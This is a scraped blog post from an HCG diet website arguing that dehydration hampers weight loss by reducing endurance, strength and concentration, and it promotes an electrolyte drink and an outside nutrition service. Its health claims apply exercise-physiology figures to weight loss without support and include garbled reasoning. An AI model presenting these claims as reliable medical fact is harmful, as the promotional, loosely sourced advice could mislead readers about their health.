		<a href="https://hcgdiet.com/" title="HCG Diet">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-resposnive-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-sticky-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-697ce341b0614" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="responsive-menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-697ce341b0795" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697ce341b0a23" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="responsive-menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="responsive-menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="responsive-menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="responsive-menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="responsive-menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-697ce341b0d12" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="responsive-menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-697ce341b0e8b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="responsive-menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-697ce341b0fef" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://hcgdiet.com/wp-content/uploads/2016/10/water.png);height:400px" >
	<div class="content-holder">
		<h1 class="the-title">
			Dehydration stalls weight loss.		</h1>
					<div class="mk-author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/ff3cc5e2688314f580714344a2b00a7e4913595e5064d39bed4edfd7b43c25f7?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff3cc5e2688314f580714344a2b00a7e4913595e5064d39bed4edfd7b43c25f7?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			</div>
			<div class="mk-author-name">
				By				<a class="mk-author-name" href="https://hcgdiet.com/author/jared/">
					 Jared Ballard				</a>	
			</div>
			
			<time class="mk-publish-date" datetime="2016-10-04">
				<a href="https://hcgdiet.com/2016/10/">October 4, 2016</a>
			</time>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-7273" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="7273" class="mk-blog-single post-7273 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<div class="wpb-content-wrapper">
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	[image_with_animation image_url=&#8221;7275&#8243; alignment=&#8221;center&#8221; animation=&#8221;Fade In&#8221;]
<div id="text-block-3" class="mk-text-block  jupiter-donut- ">

	
	<p><strong>What Should You Do?</strong></p>
<p>As you start your journey of weight loss, one thing you are very likely looking at is your meals. You want to make sure that you’re giving your body precisely what it needs but not over feed it where it stores fat. <span id="more-1158"></span>But, are you overlooking another critical element in the game? Many people aren’t giving nearly as much consideration to what they’re drinking in and around weight loss.</p>
<p><strong>But they should.</strong></p>
<p>The impacts of dehydration on weight loss are significant and this could be one factor that improves weight loss. Let’s look at how dehydration will impact you so that you can get straight how important this is.</p>
<p><b>Muscular Endurance</b></p>
<p>The very first manner in which dehydration impacts you is with your muscular endurance. Basically, you are going to feel fatigue quicker during the day. Your body needs to move in order to loose weight.</p>
<p>Fluid losses equal to just 1-2% of your total body weight will negatively impact your weight loss. The primary reason this tends to occur is because the maximum pumping capacity of the heart that can be achieved during the day will decrease, which then decreases overall activity capacity. In addition, the decrease in plasma volume will mean that there is a lower blood pressure and blood is thicker, which can also induce feelings of fatigue.</p>
<p><b>Muscular Strength</b></p>
<p>Don’t think that if you aren’t exercising you’re protected from these harmful effects of dehydration. That is not the case at all.</p>
<p>In addition to seeing declines in endurance, you’ll also see declines in physical strength. When around 3% of total body weight in dehydration occurs, this can result in strength losses of up to 5%, showing a greater magnitude than the dehydration itself.</p>
<p>Therefore, this is going to be very problematic for those who have more weight to loose. This again is going to be due to decreased reduction in blood flow and blood pressure along with an increase in core temperature.</p>
<p>One additional point to know here is that dehydration can also increase the rate of glycogen use by the muscle tissues, and since during strenuous activities muscle glycogen is the primary fuel being utilized, this will have a significant influence on your ability to generate force over time.</p>
<p><b>Focus And Concentration</b></p>
<p>Finally, dehydration can also influence your ability to focus and concentration. This is huge as weigh loss takes a lot of focus and concentration. When we loos focus we tend to look at the here and now not the what can be. At this point it is easy to give up.</p>
<p>If you don’t have the mental tenacity that you need to pursue weight loss due to dehydration, you won’t be concentrating on your future goal, thus you will be mentally weaker overall and give into temptation.</p>
<p>Maintaining a strong level of concentration is imperative for weight loss and dehydration will prevent you from doing so. Some may also find they start experiencing headaches during weight loss as well and some may even become light-headed or dizzy if blood pressure gets too low. This could then go on to impact balance, making it harder to to focus.</p>
<p>So there you have the main areas that dehydration will influence your weight loss. To maintain adequate hydration, make sure to drink when you are thirst. Make sure your are not only in taking H2O– but an electrolyte replacement drink through out the day. We recommend that you use Gnarly Hydrate. Electrolytes help your body work together properly. When you lack proper electrolytes your body misfires signals making it hard for your body to work fluidly.</p>
<p>To truly achieve your weight loss goals, it’s essential to have a well-rounded approach that goes beyond just staying hydrated. A comprehensive weight loss program designed by nutritionists and registered dietitians can provide the tailored support and guidance needed to meet your unique needs.</p>
<p>These professionals take into account not only hydration and electrolyte balance, but also the right balance of macronutrients, portion control, and the timing of your meals to optimize results. They focus on long-term success, helping you establish sustainable habits that promote both weight loss and overall health.</p>
<p>If you&#8217;re looking for expert advice and personalized meal plans, <a href="https://www.julienutrition.com/">visit JM Nutrition website</a>, where you can connect with professionals who will work closely with you to develop a plan that fits your lifestyle. With their help, you can ensure that your body gets everything it needs to stay strong, focused, and on track toward your goals.</p>
<p><strong>If you do this, you can rest assured you are keeping yourself well hydrated.</strong></p>

	<div class="clearboth"></div>
</div>

</div>
	</div>

<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	[image_with_animation image_url=&#8221;7261&#8243; alignment=&#8221;center&#8221; animation=&#8221;Fade In&#8221;]</div>

<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>
	</div>

</div></div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Dehydration stalls weight loss.</span><span itemprop="datePublished">2016-10-04</span><span itemprop="dateModified">2024-10-15</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png</span></span><span itemprop="name">HCG Diet</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://hcgdiet.com/wp-content/uploads/2016/10/water.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://hcgdiet.com/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

				<li><a href="https://hcgdiet.com/dehydration/#comments" class="blog-bold-comment"><img src="https://hcgdiet.com/wp-content/themes/jupiter/assets/images/social-icons/comment.svg" alt="comments" /></a></li>
		
		<li><a class="facebook-share" data-title="Dehydration stalls weight loss." data-url="https://hcgdiet.com/dehydration/" href="#"><img src="https://hcgdiet.com/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Dehydration stalls weight loss." data-url="https://hcgdiet.com/dehydration/" href="#"><img src="https://hcgdiet.com/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

<section id="comments">

	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dehydration/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://hcgdiet.com/wp-login.php?redirect_to=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F">logged in</a> to post a comment.</p><div style="margin:20px 0;">
    <div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hcgdiet.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F" rel="nofollow" aria-label="Sign in with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Sign in with <b>Facebook</b></div></div></a><a href="https://hcgdiet.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F" rel="nofollow" aria-label="Sign in with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#131314;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Sign in with <b>Google</b></div></div></a></div></div></div>
	</div><!-- #respond -->
	


</section>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section data-rocket-location-hash="728d2aac2ce2ddab36cac34275706978" id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
				<div class="mk-col-1-2"><section id="text-17" class="widget widget_text"><div class="widgettitle">THE OFFICIAL HCG DIET SITE</div>			<div class="textwidget"><div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
<div class="vc_col-sm-4 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
